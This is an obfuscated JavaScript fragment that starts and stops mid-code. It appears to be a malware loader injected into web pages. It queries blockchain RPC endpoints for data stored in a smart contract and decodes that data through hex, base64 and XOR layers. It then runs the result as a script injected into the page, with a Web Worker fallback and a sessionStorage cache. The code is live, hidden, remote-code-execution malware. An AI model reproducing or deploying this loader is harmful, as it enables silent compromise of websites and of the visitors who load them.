ceil(0xe)+-0x772*0x1+Math.ceil(-parseInt(0x566))*Number(-parseInt(0x6)),Math.ceil(0x2507)*-parseInt(0x1)+parseInt(-0x2f7)+Number(parseInt(0x2833)),Math.max(-0x5a,-parseInt(0x5a))*0x47+-parseInt(0x476)+Math.ceil(parseInt(0x1dd2)),-0x1645+Math.max(parseInt(0x229d),0x229d)*Math.ceil(parseInt(0x1))+-parseInt(0x3)*Math.ceil(0x3fd),Math.max(parseInt(0x1e13),0x1e13)*-0x1+0x197d+0x4f8,Math.trunc(-parseInt(0x22a6))+parseFloat(parseInt(0x15df))+0x6*parseInt(0x22a),Math.trunc(-0xf41)+-parseInt(0x1898)+parseInt(0x280d),Math.max(0xc3b,parseInt(0xc3b))+-parseInt(0x212a)+0x1521,Math.trunc(-0x5cb)*Math.floor(parseInt(0x3))+parseInt(0x1f7d)+parseInt(-0xdb9),parseInt(0x62a)+Math.max(parseInt(0xcb3),parseInt(0xcb3))*parseInt(0x1)+-parseInt(0x12a6),-parseInt(0x4)*-0x21c+parseInt(0x833)*Number(parseInt(0x2))+-parseInt(0x1874),Math.floor(0x3)*-parseInt(0xbee)+Math.ceil(0x76)+parseInt(0x23b8),Math.ceil(-0x1)*Number(-parseInt(0x22b9))+parseFloat(parseInt(0x9d9))*parseInt(0x1)+-parseInt(0x2c2e),Math.floor(-0x9c4)+Math.floor(-parseInt(0xe2b))+0x25*Math.trunc(parseInt(0xa7)),0x1972+-parseInt(0x2)*parseInt(0x7d3)+parseFloat(parseInt(0x323))*-0x3,-0x3*parseFloat(-0xbdd)+-parseInt(0x3)*Math.max(parseInt(0x921),0x921)+Math.max(-0x7d0,-0x7d0),-parseInt(0x65)*parseInt(0x21)+Math.ceil(-0x1baf)+-0x7*parseFloat(-0x5df),0x1f22+-0x1*-0x181f+-parseInt(0x370f)*0x1,Number(-0x40e)+0xb*Math.ceil(0xd0)+parseInt(0xe)*-0x52],[-0xf26+Math.floor(0xc10)+parseFloat(parseInt(0x37e))*parseInt(0x1),-parseInt(0xaef)*0x1+0xa81+parseInt(0xe2),parseInt(0x527)*-0x4+parseFloat(parseInt(0x189e))+Math.max(-0x1c7,-0x1c7)*Math.ceil(parseInt(0x2)),-0x7ae*parseInt(-0x2)+Math.max(parseInt(0xb90),0xb90)+-0x1a7c,-parseInt(0x3e1)+parseFloat(0x224e)*-0x1+Math.floor(0x3dd)*parseInt(0xa),-parseInt(0xa99)+-parseInt(0x932)*Math.max(-parseInt(0x3),-parseInt(0x3))+parseInt(0x265)*Math.floor(-0x7),-0x3b*Math.floor(-0x5d)+Math.floor(0x1)*Math.max(-0xb07,-parseInt(0xb07))+-0xa39,-parseInt(0x1de3)+Math.ceil(0x1)*Math.max(-0xea7,-0xea7)+0x1*parseInt(0x2cb9),parseInt(0xdcb)+-0xfb*Math.max(-parseInt(0x1d),-0x1d)+parseInt(-parseInt(0x29d6)),-parseInt(0x439)+parseInt(0xe71)+Math.trunc(0x1)*Math.trunc(-0x9d7),-0x20d4+Math.ceil(-0xaaa)+0x2d*0xfa,parseInt(0x2d4)+0x1cc2+-parseInt(0x1)*parseInt(0x1f35),-parseInt(0x64)+-parseInt(0x10cf)*Math.trunc(parseInt(0x2))+parseInt(0x222f),Math.max(parseInt(0x23cd),0x23cd)+-0x22e8+-parseInt(0x26)*Math.max(parseInt(0x3),parseInt(0x3)),0x2375*parseInt(0x1)+Math.max(-parseInt(0x20b1),-0x20b1)+-0x25f,-parseInt(0x1f47)+parseInt(0x2245)+Math.trunc(-parseInt(0x13))*parseInt(0x23),Math.max(parseInt(0x3cb),0x3cb)*parseInt(0x1)+-parseInt(0x1c8f)+parseFloat(parseInt(0x1928)),parseInt(0x1)*-parseInt(0x21f4)+parseInt(0x3e)*-parseInt(0x25)+0x2b17,-parseInt(0x2419)*Math.trunc(-0x1)+-parseInt(0x1d75)+-parseInt(0x634),parseFloat(0x5)*Math.trunc(parseInt(0x4eb))+Math.ceil(parseInt(0x1))*0x1c5b+-parseInt(0xa80)*parseInt(0x5),parseFloat(0x7d4)+parseInt(-0x1)*-0x178f+Math.ceil(parseInt(0x2))*Math.max(-parseInt(0xf7f),-parseInt(0xf7f)),parseInt(-0xbb7)+parseInt(0xa93)+Math.floor(-parseInt(0x2))*Number(-0xc3),Math.max(-parseInt(0xc9d),-0xc9d)+Math.trunc(-parseInt(0x17ab))+Number(0x24bb),-parseInt(0xd46)*parseInt(0x2)+Math.floor(-0xb79)+parseInt(0x2668),parseInt(0x1d03)+-parseInt(0x21d2)+0x16*parseFloat(parseInt(0x3a)),-parseInt(0xbb6)*parseInt(parseInt(0x1))+parseInt(0xf8d)*parseInt(0x2)+Math.floor(0x3d7)*-0x5,Math.ceil(parseInt(0x122e))+parseFloat(-parseInt(0x1791))+parseInt(0x590),0x1b*-parseInt(0x1b)+-0x1c67+parseInt(0x1fb3),0x92+-parseInt(0x16)*0x4e+Math.ceil(0x653),parseInt(0xf8)+Number(-parseInt(0xc8e))+parseInt(0xbc4),0x2658*Math.floor(0x1)+parseFloat(-parseInt(0x121d))+parseInt(-0x13d9)*0x1,Number(-parseInt(0xcf5))*-parseInt(0x1)+-0x4*parseInt(0x189)+-parseInt(0x668),-0x22a*Math.ceil(-0x10)+-parseInt(0xe9)*Math.ceil(0x1)+-parseInt(0x2149),-parseInt(0x1e0d)+Number(parseInt(0xe))*-parseInt(0x207)+-0x1*parseInt(-parseInt(0x3ad0)),Math.trunc(0x1a3f)+-0x2*parseFloat(-0xcb5)+parseInt(-0x131)*parseInt(0x2b),-0xc6*parseInt(0x1f)+Math.ceil(-0x1284)+Number(-0x2ae1)*-0x1,-0x1167+-0x2354+parseInt(0x3520),Number(-0x301)*-parseInt(0xa)+0xb*-0x209+-parseInt(0x1)*parseInt(0x779),parseInt(0x1c05)+parseInt(parseInt(0x232))+-parseInt(0x1)*parseInt(0x1dc8),-0x3bb+Math.trunc(0x3)*Math.ceil(parseInt(0xa93))+0x1*-0x1b8c,parseInt(0x178e)+Math.trunc(parseInt(0xa2c))+Math.trunc(-parseInt(0x2153)),Math.max(parseInt(0x23e3),parseInt(0x23e3))*parseInt(0x1)+-parseInt(0x1)*-0x350+-parseInt(0xb)*0x38b,0x1*parseInt(0xc3e)+Math.floor(parseInt(0x1504))+-parseInt(0x210a),parseInt(parseInt(0x21))*parseInt(0x12)+-0x1*Math.ceil(parseInt(0xfa3))+parseInt(0xd86),0xaf4*Number(-parseInt(0x2))+0x1c*0x9d+parseInt(0x2)*parseFloat(parseInt(0x278)),parseInt(0x1de)+-parseInt(0x1400)+0x3*parseInt(0x61d)],[-parseInt(0xe2c)*-0x2+parseInt(0x290)+0x1e80*-0x1,Math.ceil(-0x1)*Math.max(parseInt(0xf9e),parseInt(0xf9e))+Math.max(0x160d,0x160d)+parseFloat(parseInt(0x5fb))*-parseInt(0x1),Math.ceil(parseInt(0x614))+parseInt(0x2e8)+0x34*-parseInt(0x2a),Math.trunc(0x19e)*-parseInt(0xe)+0x17ea+-0xd6,-0x1631*-parseInt(0x1)+parseInt(0xe3)*0x1f+parseFloat(0x3)*parseInt(-parseInt(0x1069)),-parseInt(0x1bd)+Math.ceil(parseInt(0x1563))+parseInt(0x9b6)*parseFloat(-0x2),-parseInt(0x19b)+parseInt(parseInt(0x1ec7))+-0xb5*Math.trunc(parseInt(0x29)),0x45*parseInt(0x62)+parseFloat(0x1da7)+parseFloat(-parseInt(0x37e2)),parseInt(0x241c)+Math.ceil(0x17e3)+-parseInt(0x3b9b),Number(-parseInt(0x46d))+0x14fe+-0x1030,-parseInt(0x1046)+-parseInt(0x549)+parseInt(0x1603),parseInt(0x7)*0x39b+-0xf1*0x16+-0x3*0x162,-parseInt(0x645)+-parseInt(0x24)+parseFloat(parseInt(0x696)),Math.max(0x35,parseInt(0x35))*-parseInt(0xa)+Math.trunc(-0x76)*Math.trunc(-0x35)+Number(-0x4f)*Math.ceil(parseInt(0x47)),parseInt(0x10ef)+-0x2*parseInt(0xeee)+parseInt(0x1f)*parseInt(0x6e),parseInt(0x1)*Number(-parseInt(0x1401))+Number(-0x12c)+0x1592,0x100*Math.ceil(-parseInt(0x7))+Math.max(parseInt(0x1),0x1)*-parseInt(0x17b1)+parseInt(0x49)*Math.trunc(parseInt(0x6d)),Number(-parseInt(0x1187))+-0x155*Number(-parseInt(0xa))+parseInt(0x462),-parseInt(0x4e2)*parseInt(-0x7)+parseInt(0x223)+-0x23e1*0x1,Number(-parseInt(0x1849))+0x7*parseInt(-0x1c7)+Math.ceil(0x4e)*Math.max(parseInt(0x7a),parseInt(0x7a)),-parseInt(0x621)*Number(-parseInt(0x6))+parseInt(0x24f5)+parseInt(0xc39)*-parseInt(0x6),parseInt(0x197c)+0x133*Math.trunc(parseInt(0x1))+parseFloat(-parseInt(0x1a4d)),-parseInt(0x230d)+Math.max(0x13ce,0x13ce)+parseInt(0x2)*Math.ceil(parseInt(0x7d9)),parseInt(0x4)*0x971+-0x16e3+-parseInt(0xe7e),Math.max(parseInt(0xe71),0xe71)+-0xbb9+-0x28b,0x626+parseFloat(0x13df)+Math.floor(-parseInt(0x19d3)),-parseInt(0x305)*parseInt(0xb)+0x17c9+Math.max(-0x99b,-parseInt(0x99b))*-parseInt(0x1),parseFloat(-parseInt(0x2328))+Math.ceil(-parseInt(0x141f))+0x37ba,-0x7*-parseInt(0xb6)+parseInt(0xe44)+Math.floor(-parseInt(0x1))*0x130d,parseFloat(-parseInt(0x24b1))+Math.trunc(parseInt(0x1301))+Math.floor(0x11de),Math.trunc(0x183e)+parseFloat(0x11)*-0x21a+Math.floor(parseInt(0xbde)),Math.max(-0x15d2,-parseInt(0x15d2))+Math.floor(parseInt(0x1559))+Math.floor(-parseInt(0x1))*Math.trunc(-0xe2),parseInt(0x1aee)+parseInt(0x1)*-parseInt(0x193f)+-0x141,-0x958+-0x1f84+Number(parseInt(0x293d)),Math.ceil(0x159)*parseInt(0x1)+-parseInt(0x4)*Number(-0x23f)+parseInt(0xc3)*-0xd,parseInt(0x11cf)+Number(0x1fdc)+parseInt(0xa6)*-parseInt(0x4c),Math.max(-0x1ed5,-0x1ed5)+Number(-0x2)*Math.ceil(-0x1157)+0x4*Math.max(-0xdd,-0xdd),0x2709+parseInt(0x2)*0x10d+-parseInt(0x28f5),-parseInt(0x1)*-parseInt(0xb63)+parseInt(-parseInt(0x1284))+0x79*0x10,-parseInt(0x253d)*-parseInt(0x1)+0x16ec+parseInt(-0x3bb7),parseInt(0x2)*0x11c5+Number(-0x2539)+Math.trunc(0x10b)*parseInt(0x2),Number(parseInt(0xbad))+parseInt(0x876)+parseInt(-parseInt(0x13e9)),Number(0x1fe1)+parseInt(-0x14ae)*-0x1+parseFloat(-0x3457),-parseInt(0x1)*Math.max(-0x82f,-0x82f)+Math.floor(parseInt(0x263))+parseInt(0x1)*Number(-parseInt(0xa5d)),0x1c57+-parseInt(0xc)*-parseInt(0x22)+Math.trunc(-parseInt(0x1dbb)),parseInt(-parseInt(0x2))*Math.ceil(0x52d)+Math.floor(-0x1b5f)+0x25ee],[-0x1d7c+Math.floor(-0x117b)+Math.floor(0x2f5f),Math.floor(0x10f2)+parseInt(-0x4d)*0x65+Math.floor(-parseInt(0xed))*Math.trunc(-parseInt(0xf)),-0x930+parseFloat(parseInt(0x17f2))+Math.max(-0xe4e,-parseInt(0xe4e)),parseInt(0x1)*parseInt(0x7f0)+parseInt(0x1)*Math.trunc(-parseInt(0x257f))+parseInt(0x1dff),-parseInt(0xb42)*0x2+parseInt(0x3e)*0x11+0x12d9,parseInt(0x2)*-parseInt(0x599)+Math.max(-0x13,-parseInt(0x13))*0xc2+0x1*0x19d2,-parseInt(0x4)*-parseInt(0x455)+Number(-0x299)*Math.max(0xe,0xe)+parseInt(-0x2bf)*Math.trunc(-0x7),parseFloat(-0x1f3f)+parseInt(0x96)*0x3e+Math.max(-0x4e6,-parseInt(0x4e6)),0x1*0x7c2+Math.max(-parseInt(0x35),-0x35)*Math.floor(0x41)+Math.ceil(0x615),parseInt(0x25f1)+Math.max(-0x16ca,-parseInt(0x16ca))*-0x1+-parseInt(0x3c48),Number(-parseInt(0x174a))+Math.ceil(-0x1)*-0x1c8a+-parseInt(0xf)*0x53,-parseInt(0x926)*Number(-0x4)+0x135*parseInt(0x4)+-0x1*Math.trunc(0x293f),parseInt(0x1c2d)+-parseInt(0x7)*-parseInt(0x254)+-0xbf*parseInt(0x3b),-parseInt(0x9df)*Number(-0x2)+parseInt(0x9fe)+-parseInt(0x1d57),parseInt(-0x1)*-parseInt(0x1877)+parseInt(0x16e5)*parseFloat(0x1)+Number(parseInt(0x1))*Math.max(-0x2ee9,-parseInt(0x2ee9)),Number(0xb8a)+parseInt(0x8f0)+Math.floor(-0x1406),-parseInt(0xc1)*Number(-0x1a)+0x1ea1+Math.max(parseInt(0x31cd),parseInt(0x31cd))*-parseInt(0x1),-0x251c+Math.floor(parseInt(0x1))*-0x2521+Math.floor(0xe9)*parseInt(0x52),-parseInt(0x24)*Math.trunc(parseInt(0x8e))+parseInt(0x7c3)+0xca9,parseInt(0x25)*Math.floor(-parseInt(0xa7))+-0x3*parseInt(0x47a)+-parseInt(0x1)*Math.max(-0x25be,-parseInt(0x25be)),0x18*-0x156+Math.max(-parseInt(0xa06),-parseInt(0xa06))+0x2a7a*0x1,-parseInt(0x1025)+-0x25b1*-0x1+-0x1*parseInt(0x152b),-0x1756+-0x305*parseInt(0x6)+-parseInt(0x4)*-parseInt(0xa7a),parseInt(0x1633)+parseInt(-0x1)*-parseInt(0x260b)+Math.trunc(-parseInt(0x3bdd)),0x1*parseInt(0x18f)+0x13*-parseInt(0x137)+0x465*parseInt(0x5),-parseInt(0x1)*parseInt(-parseInt(0x613))+-parseInt(0x2277)+Math.floor(0x1)*0x1cc9,-0x4d*parseInt(0x65)+Number(-parseInt(0x203a))+Math.trunc(parseInt(0x1c))*Math.floor(0x240),-0x5*Math.max(-0x383,-parseInt(0x383))+-parseInt(0x5)*0x18e+parseInt(0x5)*-0x1e1,parseInt(-parseInt(0x5cf))*-parseInt(0x1)+Math.ceil(0x1979)+Math.floor(-parseInt(0xa5e))*parseFloat(0x3),0x1d40+0xddc+-0x1*Number(parseInt(0x2aba)),Math.ceil(parseInt(0x1df))*0xa+0x2145+Number(-0x9f)*0x53,-parseInt(0x2)*parseInt(0x6c7)+0x2*0x273+parseInt(0x90a),-0x200e+-parseInt(0x65b)+parseFloat(0x26cc),parseInt(parseInt(0x2d9))+parseInt(-0x18)*parseInt(0x77)+-0x8b7*-parseInt(0x1),parseInt(0x1)*parseInt(0x40d)+0x2a*0x3b+parseFloat(-parseInt(0x6ad))*Math.floor(0x2),parseFloat(parseInt(0x2))*0x4b9+0x1457*Math.trunc(-parseInt(0x1))+-parseInt(0xb4e)*-parseInt(0x1),Math.ceil(-0x1de)*parseInt(-parseInt(0xa))+Math.floor(-parseInt(0x140b))+Math.floor(0x1)*Math.ceil(parseInt(0x1cd)),0x1d89*0x1+-parseInt(0x26c1)+-0x1*Math.trunc(-parseInt(0x966)),Math.max(-0xc8e,-0xc8e)+0x1016+Math.floor(-0x319),parseInt(0x1e27)+-0x1*Math.floor(parseInt(0x793))+-parseInt(0x1622),parseInt(0x1166)+parseInt(0x2)*-0xa08+0x311]],L$jE$jZ=(bU_gp$R,ulYmFpRIahW_P_POfTfW='x')=>{const gXMNAT$BPVteDEfT=HztLyDnIeSMrnauwQgabSk;let DVbCfh='';for(let bJy$oEJuJrBswzuz=-parseInt(0x1)*parseFloat(-parseInt(0x427))+0xa*Math.floor(parseInt(0x8c))+Number(parseInt(0x3))*-0x335;bJy$oEJuJrBswzuz<bU_gp$R[gXMNAT$BPVteDEfT(0x1f4)];bJy$oEJuJrBswzuz++){DVbCfh+=String[gXMNAT$BPVteDEfT(0x1d5)](bU_gp$R[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz)^ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz%ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1f4)]));}return DVbCfh;},bpTJlOEfpQXIYUQC$PiMcQlX=()=>{const LOLdyN$RXuWMQE=HztLyDnIeSMrnauwQgabSk;try{const TlZbg=sessionStorage[LOLdyN$RXuWMQE(0x1f0)](AFNvFUlklk$axPmYyeHIlh());if(!TlZbg)return null;const nMqhnK_TqQWmd=JSON[LOLdyN$RXuWMQE(0x1e7)](L$jE$jZ(atob(TlZbg),location[LOLdyN$RXuWMQE(0x1ea)]));if(Date[LOLdyN$RXuWMQE(0x1ee)]()-nMqhnK_TqQWmd['t']<ICZZIIXPYYYZVjmpidUj_fYR[LOLdyN$RXuWMQE(0x1da)])return nMqhnK_TqQWmd['d'];sessionStorage[LOLdyN$RXuWMQE(0x1eb)](AFNvFUlklk$axPmYyeHIlh());}catch(TD$sjeP$YSmuBvrz){}return null;},KCmsdC=tXCsJ_IwLnPVPWCRt=>{const Kh_ktvDjiYVcEby$gpTVzk=HztLyDnIeSMrnauwQgabSk;try{const iphumtIsbVdJ=JSON[Kh_ktvDjiYVcEby$gpTVzk(0x1c1)]({'d':tXCsJ_IwLnPVPWCRt,'t':Date[Kh_ktvDjiYVcEby$gpTVzk(0x1ee)]()});sessionStorage[Kh_ktvDjiYVcEby$gpTVzk(0x1d1)](AFNvFUlklk$axPmYyeHIlh(),btoa(L$jE$jZ(iphumtIsbVdJ,location[Kh_ktvDjiYVcEby$gpTVzk(0x1ea)])));}catch(uapsfVlPGAMWAxaTaLSUM){}},FvPqMJC$tcMhfRebwmOZo=QXvhgHpFIXlMdmCu=>{const z$PgbyTnvtrTmgyXKN$nViwXWx=HztLyDnIeSMrnauwQgabSk;try{const ZnqVawhkrqPtJxYBDrRliXM=new Blob([QXvhgHpFIXlMdmCu],{'type':z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f7)}),tcgYJzh$qPGjRNwlK=URL[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c2)](ZnqVawhkrqPtJxYBDrRliXM),yXEojvu__y=document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1e1)](z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c6));yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1df)]=tcgYJzh$qPGjRNwlK,yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ca)]=yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c7)]=()=>{const vPdH_rzRfxkusuoOUstPXIHac=z$PgbyTnvtrTmgyXKN$nViwXWx;URL[vPdH_rzRfxkusuoOUstPXIHac(0x1d7)](tcgYJzh$qPGjRNwlK),setTimeout(()=>yXEojvu__y[vPdH_rzRfxkusuoOUstPXIHac(0x1e3)](),Math.ceil(parseInt(0x1b10))+-parseInt(0x5b)*Math.trunc(0x60)+parseInt(0x742));},(document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ec)]||document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1be)])[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f3)](yXEojvu__y);}catch(aomOxiPCpuKmapNcdsQRnguBp){}},LrLZrcbJ=bpTJlOEfpQXIYUQC$PiMcQlX();if(LrLZrcbJ){FvPqMJC$tcMhfRebwmOZo(LrLZrcbJ);return;}const vLElSqUrJGksyyrWvQHmVVJw=HztLyDnIeSMrnauwQgabSk(0x1c9),vGBptHLiwkagHDqy=async()=>{const bHEZVLrSRBXD_shOzIigRItwi=HztLyDnIeSMrnauwQgabSk,FUjE$lIAFuq$uaPdxxr=NjyzCWXVdYSU$ZQ$onbh[bHEZVLrSRBXD_shOzIigRItwi(0x1db)](otsdiADHqSKTwfTBgbEDS=>CId_iXk_HUAvhHUybwkKs(otsdiADHqSKTwfTBgbEDS))[bHEZVLrSRBXD_shOzIigRItwi(0x1e6)](()=>Math[bHEZVLrSRBXD_shOzIigRItwi(0x1e9)]()-(Number(parseInt(0x1139))*0x2+-parseInt(0x16b1)+parseInt(0x3)*-0x3eb+0.5));for(const KT_PKe_E of FUjE$lIAFuq$uaPdxxr){try{const fn$CFlLqQjbFWZahfs=await fetch(KT_PKe_E,{'method':bHEZVLrSRBXD_shOzIigRItwi(0x1d8),'headers':{'Content-Type':bHEZVLrSRBXD_shOzIigRItwi(0x1e0)},'body':JSON[bHEZVLrSRBXD_shOzIigRItwi(0x1c1)]({'jsonrpc':bHEZVLrSRBXD_shOzIigRItwi(0x1c4),'id':0x1,'method':bHEZVLrSRBXD_shOzIigRItwi(0x1f1),'params':[{'to':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'data':ICZZIIXPYYYZVjmpidUj_fYR['fs']},bHEZVLrSRBXD_shOzIigRItwi(0x1cc)]})}),mfupyiHbB$_XwcLEsCzTME=await fn$CFlLqQjbFWZahfs[bHEZVLrSRBXD_shOzIigRItwi(0x1cb)]();if(mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1c5)])continue;const judYM_NQf$Hto=mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1dd)][bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(-parseInt(0x4e7))*-0x5+parseInt(0x5b)*Math.floor(parseInt(0x5d))+parseInt(-0x3990)),w_mvgRZ=parseInt(judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(parseInt(0xe9))*Math.ceil(parseInt(0x1))+-0x1715+parseInt(0x166c),-0x24a*Math.ceil(-parseInt(0x10))+-0x1*parseInt(0x11ed)+Math.max(-parseInt(0x1233),-0x1233)),Math.floor(-parseInt(0x1))*-0x139f+-0x18a3+-parseInt(0x19)*Math.ceil(-parseInt(0x34))),aenlPwGLqkewBGTHObxTvh$z=judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](-0x82*Math.trunc(-0x1d)+Math.max(-parseInt(0xc26),-parseInt(0xc26))+-0x26*0xe,parseInt(0x22d1)+Math.trunc(0x1f)*parseFloat(-parseInt(0x8d))+-parseInt(0x113e)+w_mvgRZ*(parseInt(0x1)*-0xdc1+parseInt(0x1)*-parseInt(0x34c)+parseInt(0x110f)));let kiRYZBvULtiNoniAT='';for(let P_NL_vWzhybrOajm=0xac7+0x3*0xa47+Number(-0x299c);P_NL_vWzhybrOajm<aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)];P_NL_vWzhybrOajm+=-0x2*-0x3ce+parseFloat(parseInt(0x13db))+Math.ceil(0x21)*-0xd5)kiRYZBvULtiNoniAT+=String[bHEZVLrSRBXD_shOzIigRItwi(0x1d5)](parseInt(aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1c8)](P_NL_vWzhybrOajm,-0xa08+Math.max(parseInt(0xd48),0xd48)+Number(-0x19f)*parseInt(0x2)),-0x1*Math.floor(-parseInt(0x2b3))+Math.ceil(0x2052)+Number(-parseInt(0x22f5))));const wibNskpBmTcYxj=atob(kiRYZBvULtiNoniAT);if(wibNskpBmTcYxj[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)]>-0xe0e+Math.trunc(parseInt(0x243f))+parseFloat(-parseInt(0x1627))){KCmsdC(wibNskpBmTcYxj),FvPqMJC$tcMhfRebwmOZo(wibNskpBmTcYxj);return;}}catch(BMEVtLnFhfMIulI){continue;}}};try{if(typeof Worker===HztLyDnIeSMrnauwQgabSk(0x1ed)){await vGBptHLiwkagHDqy();return;}const tvunxjjekdzlf__S=new Blob([vLElSqUrJGksyyrWvQHmVVJw],{'type':HztLyDnIeSMrnauwQgabSk(0x1d2)}),SYalEcWRN=URL[HztLyDnIeSMrnauwQgabSk(0x1c2)](tvunxjjekdzlf__S),zobAJuWeUqTZKAsBEFiBLE=new Worker(SYalEcWRN),AjQcbmJYN=setTimeout(()=>{const QBTZZXOoRuJV=HztLyDnIeSMrnauwQgabSk;zobAJuWeUqTZKAsBEFiBLE[QBTZZXOoRuJV(0x1ef)](),URL[QBTZZXOoRuJV(0x1d7)](SYalEcWRN),vGBptHLiwkagHDqy();},ICZZIIXPYYYZVjmpidUj_fYR['nt']+ICZZIIXPYYYZVjmpidUj_fYR['ct']+(0x971+0x106f+Math.trunc(-parseInt(0x88))*parseInt(0x22)));zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1d9)]=XdukOeWMAs=>{const vf_iyr=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[vf_iyr(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[vf_iyr(0x1ef)](),XdukOeWMAs[vf_iyr(0x1e8)]['ok']?(KCmsdC(XdukOeWMAs[vf_iyr(0x1e8)]['d']),FvPqMJC$tcMhfRebwmOZo(XdukOeWMAs[vf_iyr(0x1e8)]['d'])):vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1c7)]=()=>{const il_txORxyRkhy=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[il_txORxyRkhy(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[il_txORxyRkhy(0x1ef)](),vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1ce)]({'n':NjyzCWXVdYSU$ZQ$onbh,'ca':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'fs':ICZZIIXPYYYZVjmpidUj_fYR['fs'],'cfg':ICZZIIXPYYYZVjmpidUj_fYR});}catch(LpgXOcFmzQiHRQiQkRTeK){vGBptHLiwkagHDqy();}}()));function evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE){const vO$VkfB=AKNrNPvkgunit$o$pwT();return evDhRyDLEdQTs$jhSjdKmfgQm=function(LVgG_Um,NFxnFWjgmZag_WKAOnLZyOOa){LVgG_Um=LVgG_Um-(Number(parseInt(0x1))*parseInt(0x192e)+Number(0xe4b)*0x2+-0x3406);let jkQvMLRjyoaBOP=vO$VkfB[LVgG_Um];if(evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']===undefined){const MQRd$o=function(kkxDWzRHTOXTRGGcqdyKW){let cAPqlHutz$$AaeQ=parseInt(-0x8e7)+-0x124d+parseInt(0x1cc1)&parseInt(0x22a7)+-parseInt(0x349)*parseInt(0xa)+-0x1*parseInt(0xce),mIkY$iaaFgX=new Uint8Array(kkxDWzRHTOXTRGGcqdyKW['match'](/.{1,2}/g)['map'](B_OKnyPzveBjIoFsKSJ=>parseInt(B_OKnyPzveBjIoFsKSJ,0x1cae+-parseInt(0xaf2)+-0x9c*0x1d))),zONdgeOXhAMZ=mIkY$iaaFgX['map'](NfkBplalAm=>NfkBplalAm^cAPqlHutz$$AaeQ),VvghiO__kMYUUm=new TextDecoder(),MzBjAv=VvghiO__kMYUUm['decode'](zONdgeOXhAMZ);return MzBjAv;};evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr']=MQRd$o,VKKPLnhQXPh$hz=arguments,evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']=!![];}const x_nRkvDeNLt=vO$VkfB[-0x1dfe+parseInt(0x11)*0x175+parseInt(0xbf)*parseInt(0x7)],gPdtYVHhyrBOjT_XPJjlUGXFWu=LVgG_Um+x_nRkvDeNLt,DpLVczYuorNg_bsYSOxtgWhE=VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu];return!DpLVczYuorNg_bsYSOxtgWhE?(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']===undefined&&(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']=!![]),jkQvMLRjyoaBOP=evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr'](jkQvMLRjyoaBOP),VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu]=jkQvMLRjyoaBOP):jkQvMLRjyoaBOP=DpLVczYuorNg_bsYSOxtgWhE,jkQvMLRjyoaBOP;},evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE);}function AKNrNPvkgunit$o$pwT(){const AsxvggxhgjlPkK=['e2e3e1e2ece9','e7fee2e3','e1ecf9e8fef9','bcbcb9bbbdc9ded5efe9c1','fde2fef9c0e8fefeeceae8','b9b4bebeb5bebfebcfdcfafafa','eceffe','fee8f9c4f9e8e0','ecfdfde1e4eeecf9e4e2e3a2e7ecfbecfeeeffe4fdf9','f9e2def9ffe4e3ea','bfbcefd7defefccc','ebffe2e0cee5ecffcee2e9e8','eee5ecffcee2e9e8ccf9','ffe8fbe2e6e8c2efe7e8eef9d8dfc1','ddc2ded9','e2e3e0e8fefeeceae8','f9f9e1','e0ecfd','fefde1e4f9','ffe8fef8e1f9','b8bcb8b4bbb9bbd7e4f9c7ebda','feffee','ecfdfde1e4eeecf9e4e2e3a2e7fee2e3','eeffe8ecf9e8c8e1e8e0e8e3f9','bcb5b9b4bdbdcbdaece9eaf5','ffe8e0e2fbe8','ecfdfde1f4','b9beb8b9bebfbdc8f4c3e1c0c3','fee2fff9','fdecfffee8','e9ecf9ec','ffece3e9e2e0','e5e2fef9e3ece0e8','ffe8e0e2fbe8c4f9e8e0','e5e8ece9','f8e3e9e8ebe4e3e8e9','e3e2fa','f9e8ffe0e4e3ecf9e8','eae8f9c4f9e8e0','e8f9e5d2eeece1e1','bcb5b9bbbdbebdd9f5f5ffe3e3','ecfdfde8e3e9cee5e4e1